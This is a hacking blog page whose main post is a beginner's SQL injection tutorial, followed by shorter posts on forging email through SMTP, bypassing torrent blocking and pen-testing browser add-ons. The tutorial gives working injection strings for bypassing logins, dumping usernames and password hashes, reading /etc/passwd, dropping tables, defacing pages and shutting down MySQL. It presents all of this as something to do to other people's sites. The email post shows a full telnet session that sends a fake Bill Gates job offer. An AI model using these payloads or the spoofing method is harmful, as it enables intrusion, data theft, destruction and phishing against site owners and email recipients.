Just general info.. Database is the application that stores a collection of data. Database offers various APIs for creating, accessing and managing the data it holds. And database(DB) servers can be integrated with our web development so that we can pick up the things we want from the database without much difficulties. DB may hold various critical informations like usernames, passwords, credit cares,etc. So, DB need to be secured but many DB servers running are insecured either bcoz of their vulnerability or bcoz of poor programming handles. To name few DB servers, MySQL(Open source), MSSQL, MS-ACCESS, Oracle, Postgre SQL(open source), SQLite, etc.
##############################################
WHAT IS SQL INJECTION?
SQL injection is probably the most abundant programming flaw that exists on the internet at present. It is the vulnerability through which unauthorized person can access the various critical and private dat. SQL injection is not a flaw in the web or db server but but is a result of the poor and inexperienced programming practices. And it is one of the deadliest as well as easiest attack to execute from remote location.
In SQL injection, we interact with DB server with the various commands and get various data from it. In this tutorial, I would be discussing 3 aspects of SQL injection namely bypassing logins, accessing the secret data and modifying the page contents. So lets head forward on our real walkthrough..
##############################################
BYPASSING LOGINS
Suppose, a site has a login form & only the registered users are allowed to enter the site. Now, say u wanted to bypass the login and enter the site as the legitimate user. If the login script is not properly sanitized by the programmer, u may have luck to enter the site. U might be able to login into the site without knowing the real username and real password by just interacting with the DB server. So, isn't that the beauty of SQL injection??
Let's see an example, where the username admin with the password sam207 can login to the site. Suppose, the SQL query for this is carried out as below:
SELECT USER from database WHERE username='admin' AND password='sam207'
And if above SELECT command evaluates true, user will be given access to the site otherwise not. Think what we could do if the script is not sanitized. This opens a door for the hackers to gain illegal access to the site.
In this example, the attacker can enter the following user data in the login form:
username:a or 1=1--
password:blank
So, this would make our query as:
SELECT USER from database WHERE username='a' or 1=1-- AND password=''
Note that -- is the comment operator and anything after it will be ignored as a comment. There exists another comment operator which is /*.
So our above query becomes:
SELECT USER from database WHERE username='a' or 1=1
Now this query evaluates true even if there is no user called 'a' bcoz 1=1 is always true and using OR makes the query return true when one of the query is true. And this gives access to the site admin panel.
There can be various other username and password combinations to play with the vulnerable sites. U can create ur own new combinations for the site login.
Few such combinations are:
username:' or 1='1 password:' or 1='1
username:' or '1'='1' password:' or '1'='1'
username:or 1=1 password:or 1=1
and there are many more cheat sheets. Just google. In fact, you can create your own such combinations to bypass logins..
That's all about bypassing logins.
##############################################
ACCESSING SECRET DATA
SQL injection is not essentially done for bypassing logins only but it is also used for accessing the sensitive and secret data in the DB servers. This part is long, so I would be discussing in the subsections.
##############################################
Sub-section 1:
Checking for vulnerability
Suppose, u got a site:
www.site.com/article.php?id=5
Now to check if it is vulnerable, u would simply add ' in the end i.e. where id variable is assigned.
So, it is:
www.site.com/article.php?id=5'
Now if the site is not vulnerable, it filters and the page loads normally.
But, if it doesn't filter the query string, it would give the error something like below:
"MySQL Syntax Error By '5'' In Article.php on line 15."
or
error that says us to check the correct MySQL version or MySQL Fetch error or sometimes just blank page. The error may be in any form. So it makes us sure that the site is vulnerable.
Also just using ' may not be the sure test; so you may try different things like:
www.site.com/article.php?id=5 union select 1--
If you get error with this, you again come to know that its vulnerable... Just try different things..
##############################################
Sub-section 2:
Find the number of columns
So, now its time to find the number of columns present. For this purpose, we will be using 'order by' until we get error.
That is, we make our URL query as:
www.site.com/article.php?id=5 order by 1/*
//this didn't give error.
Now, I do increase it to 2.
www.site.com/article.php?id=5 order by 2/*
//still no error
So, we need to increase until we get the error.
In my example, I got error when I put the value 3 i.e.
www.site.com/article.php?id=5 order by 3/*
//this gave me error.
So, it means there are 2 columns in the current table(3-1=2). This is how we find the number of columns.
##############################################
Sub-section 3:
Addressing Vulnerable Part:
Now, we need to use union statement & find the column which we can replace so as to see the secret data on the page.
First lets craft the union statement which won't error.. This becomes like this:
www.site.com/article.php?id=5 UNION ALL SELECT null/*
This would error because our query needs to have one more null there.. Also null doesnot cause any type conversion error as it is just null..
So for our injection, it becomes:
www.site.com/article.php?id=5 UNION ALL SELECT null,null/*
For this we do:
www.site.com/article.php?id=5 UNION ALL SELECT 1,2/*
Now we will see the number(s) on the page somewhere. I mean, either 1 or 2 or both 1 & 2 are seen on the page. Note that the number may be displayed anywhere like in the title of the page or sometime even in the hidden tags in the source.. So, this means we can replace the number with our commands to display the private data the DB holds.
In my example, 1 is seen on the page. This means, I should replace 1 with my thingsto proceed further. Got it??So lets move forward.
Quick note: Sometime the numbers may not be displayed so it becomes hard for you to find the column which you can use to steal the data.. So in that case, you may try something like below:
www.site.com/article.php?id=5 UNION ALL SELECT sam207,null/*
or
www.site.com/article.php?id=5 UNION ALL SELECT null,sam207/*
If sam207 is displayed somewhere in the page, you may go further for injection replacing the text part... Here, I have kept text instead of integer to check if text is displayed... Also, be sure to check source because sometimes they may be in some hidden tags..
##############################################
Sub-section 4:
Finding MySQL version:
For our injection, it is necessary to find the MySQL version bcoz if it is 5, our job becomes lot easier. To check the version, there is a function @@version or version().
So, what we do is replace 1(which is the replaceable part) with @@version i.e. we do as below:
www.site.com/article.php?id=5 UNION ALL SELECT @@version,2/*
or
www.site.com/article.php?id=5 UNION ALL SELECT version(),2/*
So, this would return the version of MySQL running on the server.
But, sometimes u may get error with above query. If that is the case, do use of unhex(hex()) function like this:
www.site.com/article.php?id=UNION ALL SELECT unhex(hex(@@version)),2/*
Remember that if u have to use unhex(hex()) function here, u will also have to use this function in the injection process later on.
@@version will give u the version. It may be either 4(or below) or 5 & above. I m now going to discuss the injection process for version 5 and 4 separately coz as I said earlier, version 5 makes it easy for us to perform the injection.
Quick note: Also, you may check for user, database,etc.. by using following:
www.site.com/article.php?id=5 UNION ALL SELECT user(),2/*
www.site.com/article.php?id=5 UNION ALL SELECT database(),2/*
##############################################
Sub-section 5:
MySQL 5 or above injection:
Here, I m gonna show u how to access data in the server running MySQL 5 or above.
U got MySQL version 5.0.27 standard using the @@version in url parameter. MySQL from version 5 has a useful function called information_schema. This is table that holds information about the tables and columns present in the DB server. That is, it contains name of all tables and columns of the site.
For getting table list, we use: table_name from information_schema.tables
For getting column list, we use: column_name from information_schema.columns
So our query for getting the table list in our example would be:
www.site.com/article.php?id=5 UNION ALL SELECT table_name,2 FROM information_schema.tables/*
And yeah if u had to use unhex(hex()) while finding version, u will have to do:
www.site.com/article.php?id=5 UNION ALL SELECT unhex(hex(table_name)),2 FROM information_schema.tables/*
This will list all the tables present in the DB. For our purpose, we will be searching for the table containing the user and password information. So we look the probable table with that information. U can even write down the table names for further reference and works. For my example, I would use the tbluser as the table that contains user & password.
Similarly, to get the column list, we would make our query as:
www.site.com/article.php?id=5 UNION ALL SELECT column_name,2 FROM information_schema.columns/*
This returns all the columns present in the DB server. Now from this listing, we will look for the probable columns for username and password. For my injection, there are two columns holding these info. They are username and password respectively. So that's the column what I wanted. U have to search and check the columns until u get no error.
Alternatively to find the column in the specific table, u can do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT column_name,2 FROM information_schema.columns WHERE table_name='tbluser'
This would display the columns present in the table tbluser. But this may not work always.
Let me show u how I got to know that the above two columns belong to table tbluser. Now let me show how to display the username and password stored in the DB.
There is a function called concat() that allows me to join the two columns and display on the page. Also I will be using :(colon) in the hex form. Its hex value is 0x3a(thats zero at beginning not alphabet o.)
What I do is:
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 FROM tbluser/*
And this gives me the username and password like below:
admin:9F14974D57DE204E37C11AEAC3EE4940
Here the password is hashed and in this case, its MD5. Now u need to get the hash cracker like John The Ripper(www.openwalls.org), Cain & Able(www.oxid.it) and crack the hash. The hash may be different like SHA1, MD5,etc.. or sometimes plaintext password may be shown on the page. In this case, when I crack I get the password as sam207.
Now u get to admin login page and login as admin. Then u can do whatever u like. So that's all for the MySQL version 5.
##############################################
Sub-section 6:
MySQL version 4 injection:
Now say ur victim has MySQL version 4. Then u won't be able to get the table name and column name as in MySQL version 5 bcoz it lacks support for information_schema.tables and information_schema.columns. So now u will have to guess the table name and column name until u do not get error. Also, if the mysql version is below 5, you may have to depend on the luck & error messages displayed.. Sometimes the error will give you the table name & column name & that gives you some idea to guess the correct table & columns name.. Say, the error reports sam207_article in the error.. So, you know that sam207_ is the prefix used in the table names...
Anyway, lets go for MySQL version 4 injection...
For example, u would do as below:
www.site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM user/*
Here, I guessed for the table name as user. But this gave me the error bcoz the table with the name user didn't exist on the DB. Now I kept on guessing for the table name until I didn't get error.
When I put the table name as tbluser, the page loaded normally. So I came to know that the table tbluser exists.
www.site.com/article.php?id=5 UNION ALL SELECT 1,2 FROM tbluser/*
The page loaded normally. Now again u have to guess the column names present in the tbluser table.
I do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT user_name,2 FROM tbluser/*
//this gave me error so there is no column with this name.
www.site.com/article.php?id=5 UNION ALL SELECT username,2 FROM tbluser/*
//It loaded the page normally along with the username from the table.
www.site.com/article.php?id=5 UNION ALL SELECT pass,2 FROM tbluser/*
//it errored so again the column pass doesnot exist in the table tbluser.
www.site.com/article.php?id=5 UNION ALL SELECT password,2 FROM tbluser/*
//the page loaded normally with password hash(or plaintext password).
Now u may do this:
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 FROM tbluser/*
This gave me:
admin:9F14974D57DE204E37C11AEAC3EE4940
On cracking, I got sam207 as password. Now I just need to login the site and do whatever I wanted.
Few table names u may try are: user(s), table_user(s), tbluser(s), tbladmin(s), admin(s), members, etc. As said earlier, be sure to look on the errors because sometime they give fortunately for us the errors with table names & column names...
U may try these methods so as to get various data such as credit card numbers, social security numbers, etc. and etc. if the database holds. Just what u need to do is figure out the columns and get them displayed on the vulnerable page. That's all on the injection for accessing secret data.
##############################################
MODIFYING SITE CONTENT:
Sometime, u find the vulnerable site and get evrything to know but maybe admin login doesn't exist or it is accessible for certain IP range. Even in that context, u can use some kewl SQL commands for modifying the site content. I haven't seen much articles addressing this one so thought to include it here.
Here, I will basically talk about few SQL commands u may use to change the site content. Therse commands are the workhorse of MySQL & are deadly when executed but good news for PHP/MySQL developer, stacked queries are not supported in PHP when using MySQL but can be used with MsSQL server.
First let me list these commands:
UPDATE: It is used to edit infos already in the db without deleting any rows.
DELETE: It is used to delete the contents of one or more fields.
DROP: It is used completely delete a table & all its associated data.
Now, u could have figured out that these commands can be very desctructive if the site lets us to interact with db with no sanitization & proper permission.
Command Usage:
UPDATE: Our vulnerable page is:
www.site.com/article.php?id=5
Lets say the query is:
SELECT title,data,author FROM article WHERE id=5
Though in reality, we don't know the query as above, we can find the table and column name as discussed earlier.
So we would do:
www.site.com/article.php?id=5 UPDATE article SET title='Hacked By sam207'/*
or, u could alternatively do:
www.site.com/article.php?id=5 UPDATE article SET title='HACKED BY SAM207',data='Ur site has zero
security',author='sam207'/*
By executing first query, we have set the title value as 'Hacked By sam207' in the table article while in second query, we have updated all three fields title, data, & author in the table article.
Sometimes, u may want to change the specific page with id=5. For this u will do:
www.site.com/article.php?id=5 UPDATE article SET title='value 1',data='value 2',author='value 3' WHERE id=5/*
DELETE:As already stated, this deletes the content of one or more fields permanently from the db server.
The syntax is:
www.site.com/article.php?id=5 DELETE title,data,author FROM article/*
or if u want to delete these fields from the id=5, u will do:
www.site.com/article.php?id=5 DELETE title,data,author FROM article WHERE id=5/*
DROP:This is another deadly command u can use. With this, u can delete a table & all its associated data.
For this, we make our URL as:
www.site.com/article.php?id=5 DROP TABLE article/*
This would delete table article & all its contents.
Finally, I want to say little about ;
Though I have not used this in my tutorial, u can use it to end ur first query and start another one.
This ; can be kept at the end of our first query so that we can start new query after it.
##############################################
SHUTTING DOWN MySQL SERVER:
This is like DoSing the server as it will make the MySQL resources unavailable for the legitimate users or site visitors... For this, you will be using: SHUTDOWN WITH NOWAIT;
So, you would craft a query which would execute the above command...
For example, in my case, I would do the following:
www.site.com/article.php?id=5 SHUTDOWN WITH NOWAIT;
WOW! the MySQL server is down... This would prevent legitimate users & site visitors from using or viewing MySQL resources...
##############################################
LOADFILE:
MySQL has a function called load_file which you can use for your benefits again.. I have not seen much site where I could use this function... I think we should have MySQL root privilege for this.... Also, the magic quotes should be off for this.. But there is a way to get past the magic quotes... load_file can be used to load certain files of the server such as .htaccess, .htpasswd, etc.. & also password files like etc/passwd, etc..
Do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT load_file('etc/passwd'),2/*
But sometimes, you will have to hex the part & do something like below:
www.site.com/article.php?id=5 UNION ALL SELECT load_file(0x272F6574632F70617373776427)
where I have hexed... Now, if we are lucky, the script would echo the etc/passwd in the result..
##############################################
MySQL ROOT:
If the MySQL version is 5 or above, we might be able to gain MySQL root privilege which will again be helpful for us.. MySQL servers from version 5 have a table called mysql.user which contains the hashes & usernames for login... It is in the user table of the mysql database which ships with every installation of MySQL..
For this, you will do:
www.site.com/article.php?id=5 UNION ALL SELECT concat(username,0x3a,password),2 from mysql.user/*
Now you will get the usernames & hashes.. The hash is mysqlsha1... Quick note: JTR won't crack it.. But www.insidepro.com has one to do it..
##############################################
MAJOR MySQL COMMANDS:
Below, I would list some major MySQL commands that might help you a lot... Play with them in different ways by setting up a MySQL server in your computer..
All the commands here are copy pasted from the post at www.h4cky0u.org & the credit for this part goes to the original author.. This is the only part which I didn't write myself.. I could have but since there is better one, I thought to put the same part here.. Thanks to whoever posted this in h4cky0u site.. & also full credits to him/her for this part..
ABORT -- abort the current transaction
ALTER DATABASE -- change a database
ALTER GROUP -- add users to a group or remove users from a group
ALTER TABLE -- change the definition of a table
ALTER TRIGGER -- change the definition of a trigger
ALTER USER -- change a database user account
ANALYZE -- collect statistics about a database
BEGIN -- start a transaction block
CHECKPOINT -- force a transaction log checkpoint
CLOSE -- close a cursor
CLUSTER -- cluster a table according to an index
COMMENT -- define or change the comment of an object
COMMIT -- commit the current transaction
COPY -- copy data between files and tables
CREATE AGGREGATE -- define a new aggregate function
CREATE CAST -- define a user-defined cast
CREATE CONSTRAINT TRIGGER -- define a new constraint trigger
CREATE CONVERSION -- define a user-defined conversion
CREATE DATABASE -- create a new database
CREATE DOMAIN -- define a new domain
CREATE FUNCTION -- define a new function
CREATE GROUP -- define a new user group
CREATE INDEX -- define a new index
CREATE LANGUAGE -- define a new procedural language
CREATE OPERATOR -- define a new operator
CREATE OPERATOR CLASS -- define a new operator class for indexes
CREATE RULE -- define a new rewrite rule
CREATE SCHEMA -- define a new schema
CREATE SEQUENCE -- define a new sequence generator
CREATE TABLE -- define a new table
CREATE TABLE AS -- create a new table from the results of a query
CREATE TRIGGER -- define a new trigger
CREATE TYPE -- define a new data type
CREATE USER -- define a new database user account
CREATE VIEW -- define a new view
DEALLOCATE -- remove a prepared query
DECLARE -- define a cursor
DELETE -- delete rows of a table
DROP AGGREGATE -- remove a user-defined aggregate function
DROP CAST -- remove a user-defined cast
DROP CONVERSION -- remove a user-defined conversion
DROP DATABASE -- remove a database
DROP DOMAIN -- remove a user-defined domain
DROP FUNCTION -- remove a user-defined function
DROP GROUP -- remove a user group
DROP INDEX -- remove an index
DROP LANGUAGE -- remove a user-defined procedural language
DROP OPERATOR -- remove a user-defined operator
DROP OPERATOR CLASS -- remove a user-defined operator class
DROP RULE -- remove a rewrite rule
DROP SCHEMA -- remove a schema
DROP SEQUENCE -- remove a sequence
DROP TABLE -- remove a table
DROP TRIGGER -- remove a trigger
DROP TYPE -- remove a user-defined data type
DROP USER -- remove a database user account
DROP VIEW -- remove a view
END -- commit the current transaction
EXECUTE -- execute a prepared query
EXPLAIN -- show the execution plan of a statement
FETCH -- retrieve rows from a table using a cursor
GRANT -- define access privileges
INSERT -- create new rows in a table
LISTEN -- listen for a notification
LOAD -- load or reload a shared library file
LOCK -- explicitly lock a table
MOVE -- position a cursor on a specified row of a table
NOTIFY -- generate a notification
PREPARE -- create a prepared query
REINDEX -- rebuild corrupted indexes
RESET -- restore the value of a run-time parameter to a default value
REVOKE -- remove access privileges
ROLLBACK -- abort the current transaction
SELECT -- retrieve rows from a table or view
SELECT INTO -- create a new table from the results of a query
SET -- change a run-time parameter
SET CONSTRAINTS -- set the constraint mode of the current transaction
SET SESSION AUTHORIZATION -- set the session user identifier and the current user identifier of the current session
SET TRANSACTION -- set the characteristics of the current transaction
SHOW -- show the value of a run-time parameter
START TRANSACTION -- start a transaction block
TRUNCATE -- empty a table
UNLISTEN -- stop listening for a notification
UPDATE -- update rows of a table
VACUUM -- garbage-collect and optionally analyze a database
##############################################
FINALIZING THE INJECTION TUTORIAL:
I know I have missed some things like outfile, WHERE clause, blind injection,etc... If I get time, I would try to update the tutorial with these.. Also for all sql injectors, think in a broad way.. & hexing is an important part in sql injection.. Sometimes the things that can't be done with normal ways can be done by using the hex part.. & be sure to try things with char(), hex() functions.. With these, you can bypass magic quotes on the server.. Again, within the UNION statement, you may try to use the XSS which would be sometimes helpful for you..
www.site.com/article.php?id=5 UNION ALL SELECT <script>alert("XSS via SQL injection");</script>,2/*
Again in the above injection, you may require to hex up the javascript part for bypassing the magic quotes..
Also for starters & those who know little things, you may setup a MySQL server & configure PHP for your apache server in your localhost where you can try different things..
In the command line interface of MySQL, try various commands enlisted below.. Try by modifying them... This would help you improve your MySQL command knowledge.. Also try to see how PHP codes interact with MySQL server.. For example, install some free forums like PHPBB, SMF,etc.. or some content management system as it would help you in two ways.. First, you would learn how the PHP interacts with MySQL.. You may check MySQL folder with what changes has occured after installing them.. What would happen if I do this? or that?? etc..etc.. Second, you may be able to find bugs in them.. like rfi in some part of the code or sql injection in another part or maybe csrf injection,etc.. That would help you to learn new things because you all know practice makes the man perfect...
##############################################
GREETZ & SHOUTZ:
Greetz to all at darkmindz. Load of shoutz to pSyChO mOnkee and sToRm(U two guys rock) and all at GNY. Also greet to t0mmy9(Thanks for always helping me learn things) at www.thisislegal.com
And hi to all my classmates bigyan musa, bhakunde sameer, gainda sandeep, joe haatti, dipesh bhedo, eman bhainsi, milan biralo, nikesh gandeula(Pheretima posthuma) & all my other classmates. Widout u guys, I m having boring days in my biology class. Hope to meet u all guys. And I wish bright future of u guys. Become successful doctors, engineers or whatever you wish to be..
##############################################
THE END: With this, my tutorial which was mainly intended for newbies, ends here. I hope u liked my tutorial. I will hopefully write new tutorials in newbie concept after I learn myself all these things. Any comments can be dropped at samar_acharya[at]hotmail.com
And finally, read more and more, ask more and more and thats the best way to learn the things.
Keep Hacking & Enjoy It.
##############################################
REGARDS~
sam207
30 August, 2008
Read more...
Complete MySQL Injection Tutorial for Beginners [SQLi tutorial]
2010-10-07T20:41:00+05:45
Cool Samar
hacking|security bypass|sql injection|
Comments
Labels:
hacking,
security bypass,
sql injection
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 18 September 2010
Bypassing safe mode[Hack Windows Box]
Another old time video from me, this video demonstrates the exploitation of the windows server by the use of the shell. This video demonstrates few useful things you can do on the server you get access to.
In the video, I have demonstrated the exploiting of the windows by adding the user account using the shell in the server.
Download Video From HERE
Happy Hacking :)
Read more...
In the video, I have demonstrated the exploiting of the windows by adding the user account using the shell in the server.
Download Video From HERE
Happy Hacking :)
Read more...
Bypassing safe mode[Hack Windows Box]
2010-09-18T21:45:00+05:45
Cool Samar
hacking|remote code exection|security bypass|
Comments
Labels:
hacking,
remote code exection,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday, 15 September 2010
Nepali Hack Challenge Site
I had to develop a reversing challenge site for KU IT Meet 2010 organized by Kathmandu University Computer Club in IT Park, Panauti Road. The challenge was done by few great hackers from Nepal like fr3ak, dpac_, etc. and they finished around 90% of the challenges. But other users were far behind in the challenge so now I want to make this challenge open for everyone.
If you want to participate in the Reversing challenge, you can visit www.nepali.netau.net. The site is pretty basic in its interface and design as it had to be done very quickly. But still this site might prove useful for some of you to learn hacking as the challenges in the site will guide you to read the related hacking and security articles by searching on your own on google. So I hope you will have fun doing these challenges.
Click to visit the site
If you need any sort of help regarding the challenges, you can always contact me. Best of luck for the challenges.
Read more...
If you want to participate in the Reversing challenge, you can visit www.nepali.netau.net. The site is pretty basic in its interface and design as it had to be done very quickly. But still this site might prove useful for some of you to learn hacking as the challenges in the site will guide you to read the related hacking and security articles by searching on your own on google. So I hope you will have fun doing these challenges.
Click to visit the site
If you need any sort of help regarding the challenges, you can always contact me. Best of luck for the challenges.
Read more...
Nepali Hack Challenge Site
2010-09-15T20:24:00+05:45
Cool Samar
hacking|security|security bypass|
Comments
Labels:
hacking,
security,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 22 August 2010
Bypassing torrent connection blocking
In most of the companies, colleges and universities, it is most likely that the system administrators try to employ the torrent traffic blocking in one or another way. This post will discuss about the few ways of bypassing such connection blocking to the torrent sites.
Update: I have also coded a little tool for bypassing the blocking of .torrent files. You can access this service from HERE which allows you to download .torrent file as .txt and later you can rename it as .torrent or just directly open with torrent clients. :)
1) Online torrent services: There exists different online services of different kinds that allow you to bypass the use of the bittorrent client and download the torrent easily using your web browser.
Bitlet.Org:
This service allows you to use the java based bittorrent applet to download the torrent. All you need is to provide the torrent metafile and then you will be able to start the torrent download. But this implements the bittorrent protocol and is a bittorrent client, it might be blocked but still its worth trying so that you can bypass some dumb admins.
Visit the site HERE
Torrent Relay:
TorrentRelay is a website that offers a unique Bittorrent client, one that is entirely web based. You can load torrents from a variety of methods, Local Files, Online URL's or even short MiniNova ID's. TorrentRelay is a powerful and extremely fast client that works though any restrictions, complex routing or firewalls by offering your downloads as an HTTP 'Save As'. It can be used to download torrents in any kind of devices that support viewing webpages.
Visit the site HERE
Furk.net:
This service is similar to the TorrentRelay service and works similar to the TorrentRelay service. This service costs €10/month.
Click to VISIT the site
2) Torrent to Text:
txtor is a service that offers the possibility of downloading a torrent file that's available publicly on the internet as if it were a text file. Nothing more, nothing less. We don't host or offer any torrents itself. Sometimes, admins disallow the .torrent file from being downloaded and in such case, we can use this service to download the torrent as text file and we can rename it to .torrent for our use.
Click to VISIT the site
3) Torrent 2 Exe: Torrent2Exe is another online service that allows you to bind the torrent file in a downloader and this downloaded can be downloaded by the user and then run to download the file. Read more on it HERE in my previous post.
I will be updating with other ways to bypass connection blocking to the torrent site. Stay tuned.
Read more...
Update: I have also coded a little tool for bypassing the blocking of .torrent files. You can access this service from HERE which allows you to download .torrent file as .txt and later you can rename it as .torrent or just directly open with torrent clients. :)
1) Online torrent services: There exists different online services of different kinds that allow you to bypass the use of the bittorrent client and download the torrent easily using your web browser.
Bitlet.Org:
This service allows you to use the java based bittorrent applet to download the torrent. All you need is to provide the torrent metafile and then you will be able to start the torrent download. But this implements the bittorrent protocol and is a bittorrent client, it might be blocked but still its worth trying so that you can bypass some dumb admins.
Visit the site HERE
Torrent Relay:
TorrentRelay is a website that offers a unique Bittorrent client, one that is entirely web based. You can load torrents from a variety of methods, Local Files, Online URL's or even short MiniNova ID's. TorrentRelay is a powerful and extremely fast client that works though any restrictions, complex routing or firewalls by offering your downloads as an HTTP 'Save As'. It can be used to download torrents in any kind of devices that support viewing webpages.
Visit the site HERE
Furk.net:
This service is similar to the TorrentRelay service and works similar to the TorrentRelay service. This service costs €10/month.
Click to VISIT the site
2) Torrent to Text:
txtor is a service that offers the possibility of downloading a torrent file that's available publicly on the internet as if it were a text file. Nothing more, nothing less. We don't host or offer any torrents itself. Sometimes, admins disallow the .torrent file from being downloaded and in such case, we can use this service to download the torrent as text file and we can rename it to .torrent for our use.
Click to VISIT the site
3) Torrent 2 Exe: Torrent2Exe is another online service that allows you to bind the torrent file in a downloader and this downloaded can be downloaded by the user and then run to download the file. Read more on it HERE in my previous post.
I will be updating with other ways to bypass connection blocking to the torrent site. Stay tuned.
Read more...
Bypassing torrent connection blocking
2010-08-22T08:28:00+05:45
Cool Samar
security bypass|torrent|
Comments
Labels:
security bypass,
torrent
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 21 August 2010
Sending Fake Emails Using Telnet to SMTP Server
In this tutorial I am going to show you how to send fake emails by telnetting the mail server. We will be using telnet client(which comes along with windows) & u should know about telnet.. For knowing more about the telnet, please use the google(or I may write a tut on it).
Sending the forged emails is very easy for which we will be connecting to the remote mail server & use the function of mail daemon running in the remote host to send the fake mails.
First open the command prompt & type 'telnet' (without quotes), then hit enter.. U will be welcomed by the Microsoft Telnet.. Now we have to connect the mail daemon through the specific port & the port should be having SMTP service on. Usually, the SMTP port is 25 but that may differ. I also find the port 26 & 587 used frequently for the SMTP service.. Below, I've made the parts we need to type as bold...
For my example, lets say, www.mailserver.com is providing SMTP mail service through the port 25.
First I connect to the mail server by issuing following command in telnet client.
o www.mailserver.com 25
This establishes remote connection with the port no 25 at mailserver.com
After successful connection, I am displayed with the SMTP infos..
Its always a good idea to ask help from the mail daemon. So first issue HELP to see the supported commands..
Then we introduce ourself to the mail daemon by issuing HELO command.. & after successful helo command, we input the sender email using 'mail from:' (widout quotes) command..
Then we enter the recipient's address using the 'rcpt to:' (widout quotes) command.
Now, we enter our actual data using the DATA command.. Within DATA, u can use SUBJECT: command to enter the subject of email..
Finally, we end our data by entering .(full stop) at the end. This sends the forged mail through that mail server..
now let me show a session of email forging from which u can be more clear.
First, I open command prompt & go to telnet client by typing telnet.. Below is the session:
Microsoft Telnet>o www.mailserver.com 25
220 mailserver.com ESMTP Sendmail Version 8.x.x; Mon, 28 Sept. 2008;
We do not allow to send fake or bulk emails...
helo microsoft.com
250 mailserver.com Hello Nice to meet you..
mail from:billgates@microsoft.com
250 billgates@microsoft.com Sender Ok
rcpt to:victim@victim.com
250 victim@victim.com Recipient Ok
data
354 Enter mail, end with "." on a line by itself..
SUBJECT:Hello!
Hello,
I am Bill Gates, the chairman of Microsoft. I would like to offer you a job for Microsoft Corporation. If you are interested to work with Microsoft, then reply me at my mail address.
Regards~
Bill Gates
.
250 2.0.0 iF3NDLS240106 Message Accepted For Delivery.
This was the session of sending the forged mail from billgates@microsoft.com to victim@victim.com
I hope u understood the log.. So this was my little tutorial on sending forged mails..
The art of sending forged mails can be extended to send file attachments & to use multiple recipients..
Read more...
Sending the forged emails is very easy for which we will be connecting to the remote mail server & use the function of mail daemon running in the remote host to send the fake mails.
First open the command prompt & type 'telnet' (without quotes), then hit enter.. U will be welcomed by the Microsoft Telnet.. Now we have to connect the mail daemon through the specific port & the port should be having SMTP service on. Usually, the SMTP port is 25 but that may differ. I also find the port 26 & 587 used frequently for the SMTP service.. Below, I've made the parts we need to type as bold...
For my example, lets say, www.mailserver.com is providing SMTP mail service through the port 25.
First I connect to the mail server by issuing following command in telnet client.
o www.mailserver.com 25
This establishes remote connection with the port no 25 at mailserver.com
After successful connection, I am displayed with the SMTP infos..
Its always a good idea to ask help from the mail daemon. So first issue HELP to see the supported commands..
Then we introduce ourself to the mail daemon by issuing HELO command.. & after successful helo command, we input the sender email using 'mail from:' (widout quotes) command..
Then we enter the recipient's address using the 'rcpt to:' (widout quotes) command.
Now, we enter our actual data using the DATA command.. Within DATA, u can use SUBJECT: command to enter the subject of email..
Finally, we end our data by entering .(full stop) at the end. This sends the forged mail through that mail server..
now let me show a session of email forging from which u can be more clear.
First, I open command prompt & go to telnet client by typing telnet.. Below is the session:
Microsoft Telnet>o www.mailserver.com 25
220 mailserver.com ESMTP Sendmail Version 8.x.x; Mon, 28 Sept. 2008;
We do not allow to send fake or bulk emails...
helo microsoft.com
250 mailserver.com Hello Nice to meet you..
mail from:billgates@microsoft.com
250 billgates@microsoft.com Sender Ok
rcpt to:victim@victim.com
250 victim@victim.com Recipient Ok
data
354 Enter mail, end with "." on a line by itself..
SUBJECT:Hello!
Hello,
I am Bill Gates, the chairman of Microsoft. I would like to offer you a job for Microsoft Corporation. If you are interested to work with Microsoft, then reply me at my mail address.
Regards~
Bill Gates
.
250 2.0.0 iF3NDLS240106 Message Accepted For Delivery.
This was the session of sending the forged mail from billgates@microsoft.com to victim@victim.com
I hope u understood the log.. So this was my little tutorial on sending forged mails..
The art of sending forged mails can be extended to send file attachments & to use multiple recipients..
Read more...
Sending Fake Emails Using Telnet to SMTP Server
2010-08-21T22:34:00+05:45
Cool Samar
hacking|security bypass|
Comments
Labels:
hacking,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Some Useful Mozilla Addons For Hackers
Hi there, this time I am going to inform about some of the useful plugins available for mozilla firefox... Mozilla Firefox is a very good browser and it has got tons of plugins that you can use to enhance its capabilities. Among them, I am going to provide you information about some of the useful plugins for web pen-testing and esp. useful for beginners.
User Agent Switcher: This plugin allows us to change user agent and provide fake information to the site. Visit http://www.chrispederick.com/work/user-agent-switcher/
Firebug: It says "Web Development Evolved" and is a very useful addon for web developers as well. Visit http://www.getfirebug.com/ for downloads and more
Greasemonkey: It is used to automate the manipulation of target websites with greasemonkey scripts. A great site for the Greasemonkey scripts is http://userscripts.org
RefControl: It is an extension used to modify and send different HTTP referrer to the sites... Visit http://www.stardrifter.org/refcontrol
Hackbar: Useful plugin with various options for hexing, injection, xss, etc...
More plugins that I love will be explained in another post. Stay tuned...
Read more...
User Agent Switcher: This plugin allows us to change user agent and provide fake information to the site. Visit http://www.chrispederick.com/work/user-agent-switcher/
Firebug: It says "Web Development Evolved" and is a very useful addon for web developers as well. Visit http://www.getfirebug.com/ for downloads and more
Greasemonkey: It is used to automate the manipulation of target websites with greasemonkey scripts. A great site for the Greasemonkey scripts is http://userscripts.org
RefControl: It is an extension used to modify and send different HTTP referrer to the sites... Visit http://www.stardrifter.org/refcontrol
Hackbar: Useful plugin with various options for hexing, injection, xss, etc...
More plugins that I love will be explained in another post. Stay tuned...
Read more...
Some Useful Mozilla Addons For Hackers
2010-08-21T22:12:00+05:45
Cool Samar
browser addons|hacking|security|security bypass|
Comments
Labels:
browser addons,
hacking,
security,
security bypass
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Posts (Atom)